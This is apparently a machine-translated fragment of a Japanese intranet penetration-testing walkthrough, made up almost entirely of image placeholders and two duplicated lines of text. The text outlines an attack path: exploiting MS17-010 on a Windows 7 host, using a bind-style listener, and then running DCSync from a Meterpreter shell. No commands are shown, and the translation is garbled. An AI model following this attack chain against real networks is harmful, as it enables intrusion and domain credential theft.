























次に、21はWin7マシンです。 MS17-010に電話することができます。試した後、ネットワークを離れることはできません。フォワードモニタリングを使用できます。

次に、21はWin7マシンです。 MS17-010に電話することができます。試した後、ネットワークを離れることはできません。フォワードモニタリングを使用できます。



































正のメータープレターシェルを取得した後、次のステップはDCSYNCを使用することです

正のメータープレターシェルを取得した後、次のステップはDCSYNCを使用することです













